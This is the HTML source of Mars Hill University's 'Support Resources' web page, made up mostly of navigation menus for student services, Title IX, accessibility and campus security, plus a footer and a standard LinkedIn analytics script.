<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<!--<li class=""><a href="">Campus Life</a>-->
				<!--</li>-->
				<li class=""><a href="https://www.mhu.edu/athletics/">Athletics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/alumni/">Alumni / Give<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
			</ul>
			<div class="mobile-search-wrapper">
				<form class="mobile-search-select">
					<label><input type="radio" id="mst1" name="search-type" value="website" checked> Website</label>
					<label><input type="radio" id="mst2" name="search-type" value="directory"> Directory</label>
				</form> 
				<div class="mobile-search-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/">
						<input type="text" class="mobile-search-field" name="s" id="s" placeholder="Search" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
				<div class="mobile-dsearch-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/staff-directory/">
						<input type="text" class="mobile-search-field" name="staff-name" id="s" placeholder="Name" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
			</div>
		</div>


		<div class="main-wrapper">
			<div class="header-image-wrapper has-image ">
				<div class="header-image-slides">
					<div class="hi-slide" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2017/07/Campus-Test-650-2.jpg');"></div>
				</div>
				<div class="header-text-wrapper-outer">
					<div class="header-text-wrapper-inner">
						<div class="header-text-angle"></div>
						<div class="header-text">
							<div class="header-text-headline">Support Resources</div>
						</div>
					</div>
				</div>
				<div class="header-text-filler"></div>
			</div>
			<div class="content-wrapper" style="padding-top: 40px; padding-bottom: 20px;">
				<div class="content-block">
					<div class="internal-panel-wrapper">
						<div class="sidebar-menu-column">
							<div class="mobile-sidebar-menu-button"><span class="mobile-menu-title">Section Menu</span><div class="msmb-arrows"></div></div>
<ul class="sidebar-menu"><li id="menu-item-52123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52123"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/">Campus Life</a></li>
<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2110 current_page_item menu-item-has-children menu-item-2289"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/" aria-current="page">Support Resources</a>
<ul class="sub-menu">
	<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/counseling-center/">Counseling Center</a></li>
	<li id="menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2292"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/">Accessibility Services</a>
	<ul class="sub-menu">
		<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2295"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/accessibility-services-intake-process/">Accessibility Services Intake Process</a></li>
		<li id="menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2293"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/academic-accommodations/">Academic Accommodations</a></li>
		<li id="menu-item-9924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9924"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/academic-accommodations-documentation/">Academic Accommodations Documentation</a></li>
		<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/housing-non-academic-accommodations-policies/">Housing &#038; Food Services Accommodations</a></li>
		<li id="menu-item-9923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9923"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/assistance-animals-campus/">Assistance Animals on Campus</a></li>
		<li id="menu-item-9922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9922"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/assistance-animals-housing/">Assistance Animals in University Housing</a></li>
		<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/temporary-disabilities/">Temporary Disabilities</a></li>
		<li id="menu-item-9921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9921"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/personal-care-assistant/">Personal Care Assistant</a></li>
		<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/grievance-procedures/">Concerns, Appeals &#038; Grievance Procedures</a></li>
		<li id="menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2294"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/accessibility-services/confidentiality-outgoing-referrals/">Confidentiality &#038; Outgoing Referrals</a></li>
	</ul>
</li>
	<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
	<li id="menu-item-2303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2303"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/student-services/">Student Services</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2302"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/student-complaint/">State Authorization, Student Grievances and Professional Licensure</a>
	<ul class="sub-menu">
		<li id="menu-item-37642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37642"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/student-complaint-process/">Student Complaint Process</a></li>
	</ul>
</li>
	<li id="menu-item-65672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65672"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/anti-hazing-policy/">Anti-Hazing Policy</a></li>
	<li id="menu-item-46832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46832"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a>
	<ul class="sub-menu">
		<li id="menu-item-46807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46807"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/get-help/">Get Help</a></li>
		<li id="menu-item-46806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46806"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/resources/">Resources</a></li>
		<li id="menu-item-46802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46802"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/report/">Make a Report</a></li>
		<li id="menu-item-46805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46805"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/faq/">FAQ</a></li>
		<li id="menu-item-46804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46804"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/confidential-support/">Confidential Support</a></li>
		<li id="menu-item-46803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46803"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/supportive-measures/">Supportive Measures</a></li>
		<li id="menu-item-46811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46811"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/wp-content/uploads/2023/05/MARS-HILL-UNIVERSITY-SEX-AND-GENDER-HARASSMENT-Policy.pdf">Title IX Policy</a></li>
		<li id="menu-item-46801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46801"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/informal-resolution/">Informal Resolution</a></li>
		<li id="menu-item-46800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46800"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/process/">Process</a></li>
		<li id="menu-item-46836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46836"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/training-resources/">Training Resources</a></li>
		<li id="menu-item-46799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/responsible-employees/">Responsible Employees</a></li>
		<li id="menu-item-46798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46798"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/student-leaders/">Student Leaders</a></li>
		<li id="menu-item-46797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46797"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/events/">Events</a></li>
		<li id="menu-item-46796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46796"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/forms/">Forms</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2307"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/campus-activities-recreation/">Campus Activities &#038; Recreation</a>
<ul class="sub-menu">
	<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-activities-board/">Campus Activities Board</a></li>
	<li id="menu-item-2312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/campus-activities-recreation/disc-golf/">Disc Golf</a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2311"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/campus-activities-recreation/fitness-facilities/">Fitness Facilities</a></li>
	<li id="menu-item-11044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11044"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/campus-activities-recreation/breathing-room/">Breathing Room</a></li>
	<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2313"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/recwell/">Recreation and Wellness</a></li>
	<li id="menu-item-8209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8209"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/campus-activities-recreation/mhu-ultimate-frisbee-club-team-passive-fist/">MHU Ultimate (Frisbee) Club team: Passive Fist</a></li>
</ul>
</li>
<li id="menu-item-2315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2315"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/club-organizations/">Club Organizations</a>
<ul class="sub-menu">
	<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
	<li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/club-organizations/cheerleading/">MHU Spirit Teams</a></li>
	<li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/club-organizations/departmentally-affiliated/">Departmentally Affiliated</a></li>
	<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/club-organizations/honor-societies/">Honor Societies</a></li>
	<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>
</li>
<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2330"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/greek-life/">Fraternity and Sorority Life</a>
<ul class="sub-menu">
	<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2338"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/greek-life/parent-information/">Parent Information</a></li>
</ul>
</li>
<li id="menu-item-2339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2339"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/religious-life/">Religious and Spiritual Life</a>
<ul class="sub-menu">
	<li id="menu-item-38244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38244"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=chaplain">Staff Directory</a></li>
	<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Facilities</a></li>
	<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Campus Ministry Organizations</a></li>
	<li id="menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/current-students/religious-life/hester-center-peace-justice/">Hester Center for Peace &#038; Justice</a></li>
</ul>
</li>
<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-life/meet-the-staff/">Meet the Staff</a></li>
<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2346"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-security/">Campus Security</a>
<ul class="sub-menu">
	<li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-security/about-campus-security/">About Campus Security</a></li>
	<li id="menu-item-2349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2349"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-security/crime-prevention/">Crime Prevention</a></li>
	<li id="menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2350"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-security/drug-free-campus/">Drug Free Campus</a></li>
	<li id="menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2351"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-security/emergency-protocols/">Emergency Protocols</a></li>
	<li id="menu-item-2348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-security/reporting-requirements/">Reporting Requirements</a></li>
	<li id="menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/campus-security/safety-security-services/">Safety &#038; Security Services</a></li>
</ul>
</li>
</ul>							<div class="menu-column-content">
							</div>
						</div>
						<div class="internal-panel-column ">
							<div class="clear"></div>
						</div>
						<div class="clear"></div>
						<div class="menu-column-content-mobile">
							<div class="clear"></div>
						</div>
					</div>
				</div>
			</div>		</div>


		<div class="footer-wrapper">
			<div class="footer-content">
				<div class="footer-column fc-mobile">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc1">
					<div class="footer-headline">Links &amp; Tools</div>
<ul class="footer-menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.mhu.edu/about/">About</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.mhu.edu/alumni/">Alumni</a></li>
<li id="menu-item-42336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42336"><a href="https://marshilllions.com/">Athletics</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.mhu.edu/current-students/">Campus Life</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.mhu.edu/future-students/">Future Students</a></li>
<li id="menu-item-62508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62508"><a href="https://www.mhu.edu/current-students/#tools">My MHU Tools</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://www.mhu.edu/mhu-online-bookstore/">Bookstore</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/current-students/student-services/career-development/">Career Center</a></li>
<li id="menu-item-28486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28486"><a href="https://jobs.appone.com/marshilluniversity">Employment</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13943"><a rel="privacy-policy" href="https://www.mhu.edu/privacy-policy/">Privacy Policy</a></li>
</ul>				</div>
				<div class="footer-column fc2">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc3">
					<div class="footer-headline">Follow Us</div>
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/MarsHillUniversity" target="_blank"><i class="fa fa-facebook-official"></i></a></li>
						<li><a href="https://www.instagram.com/marshillu/" target="_blank"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://twitter.com/marshillu" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="https://www.youtube.com/user/marshillcollege" target="_blank"><i class="fa fa-youtube-square"></i></a></li>
					</ul>
				</div>
				<div class="clear"></div>
			</div>
			<div class="legal">Website Design and Development by <a href="https://blazedigitalbrands.com/" target="_blank">Blaze Digital Brands</a></div>
		</div>

<script type="text/javascript">
_linkedin_partner_id = "4413401";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4413401&fmt=gif" />
</noscript>
<script type="text/javascript">
